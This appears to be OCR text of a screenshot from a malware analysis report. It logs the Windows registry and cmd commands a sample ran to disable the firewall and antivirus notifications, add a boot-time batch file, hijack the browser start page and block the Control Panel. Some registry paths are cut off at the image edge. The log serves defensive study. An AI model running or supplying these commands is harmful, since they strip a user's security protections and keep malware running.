
/v DisableFirewall /t REG_DWORD /d 0x00000000 /f
<SYSTEM32>\reg.exe add
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\C
<SYSTEM32>\reg.exe add
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\C
/v SystemBoot /d "%WINDIR%\start_FVSB.bat"
<SYSTEM32>\cmd.exe /c ""%TEMP%\1.tmp\FVSB.bat" "
<SYSTEM32>\reg.exe ADD
"HKLM\Software\Microsoft\Security Center" /v
AntiVirusDisableNotify /t REG_DWORD /d 0x00000001 /f
<SYSTEM32>\reg.exe ADD
"HKCU\Software\Microsoft\Internet Explorer\Main" /v "Start
Page" /t REG_SZ /d
http://www.in######acker.webnode.com /f
<SYSTEM32>\reg.exe add
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\C
/(85131631-480C-11D2-B1F9-00C04F86C324)
Modifies settings of Windows Explorer:
[<HKCU>\Software\Microsoft\Windows\CurrentVersion\Policie
'NoControlPanel' = '00000001'
Sets a new unauthorized home page for Windows Internet Explorer.
Modifies file system :